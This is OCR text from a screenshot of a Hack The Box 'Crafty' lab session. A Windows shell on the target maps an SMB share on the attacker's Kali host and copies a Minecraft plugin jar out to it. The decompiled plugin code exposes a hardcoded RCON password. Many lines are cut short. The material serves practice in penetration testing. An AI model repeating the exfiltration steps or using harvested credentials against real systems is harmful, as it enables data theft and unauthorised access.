 1 2 3 4
10.10.14.15 11:17
kali@kali: ~
8 File(s) 37,
5 Dir(s) 3,719,
c:\Users\svc_minecraft\server>cd
cd plugins
c:\Users\svc_minecraft\server\pl
cd ..
c:\Users\svc_minecraft\server>ty
type eula.txt
#By changing the setting below t
#Tue Oct 24 13:48:25 PDT 2023
eula=true
c:\Users\svc_minecraft\server>cd
cd plugins
c:\Users\svc_minecraft\server\pl
dir
Volume in drive C has no label.
Volume Serial Number is C419-63
Directory of c:\Users\svc_minec
10/27/2023 02:48 PM <DIR>
10/27/2023 02:48 PM <DIR>
10/27/2023 02:48 PM
1 File(s)
2 Dir(s) 3,719,
c:\Users\svc_minecraft\server\pl
icalcs
'icalcs' is not recognized as an
operable program or batch file.
c:\Users\svc_minecraft\server\pl
icalcs
'icalcs' is not recognized as an
operable program or batch file.
c:\Users\svc_minecraft\server\pl
cls
c:\Users\svc_minecraft\server\pl
net use \\101.10.14.15\share /u:
System error 53 has occurred.
The network path was not found.
c:\Users\svc_minecraft\server\pl
net use \\101.10.14.15\share /u:
System error 53 has occurred.
The network path was not found.
c:\Users\svc_minecraft\server\pl
net use \\10.10.14.15 /u:xrabbit
The command completed successful
c:\Users\svc_minecraft\server\pl
copy playercounter-1.0-SNAPSHOT.
1 file(s) copied.
c:\Users\svc_minecraft\server\plugins>
playercounter-1.0-SNAPSHOT.jar/Playercounter.java - Decompiler.com — Mozilla Firefox
playercounter-1.0-SNAPS
https://www.decompiler.com/jar/ec10a7af188543638b5a1513f849d277/playercounter-1.0-SNAPS
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
How do passkeys increase user security and how can you use them? Find out in our free white paper
Ads by EthicalAds
playercounter-1.0-SNAPSHOT.jar Delete Download ZIP
playercounter-1.0-SNAPSHOT.jar / htb / crafty / playercounter / Playercounter.java
Download file
package htb.crafty.playercounter;
import java.io.IOException;
import java.io.PrintWriter;
import net.kronos.rkon.core.Rcon;
import net.kronos.rkon.core.ex.AuthenticationException;
import org.bukkit.plugin.java.JavaPlugin;
public final class Playercounter extends JavaPlugin {
public void onEnable() {
Rcon rcon = null;
try {
rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
} catch (IOException var5) {
throw new RuntimeException(var5);
} catch (AuthenticationException var6) {
throw new RuntimeException(var6);
}
String result = null;
try {
result = rcon.command("players online count");
PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
writer.println(result);
} catch (IOException var4) {
throw new RuntimeException(var4);
}
}
public void onDisable() {
}
}
Download file
[0] 0:sudo 2:sudo* 3:sudo 4:sudo 5:sudo- eth0: 192.168.56.2/24 tun0: 10.10.14.15/23 "kali" 11:17 02-Jul-24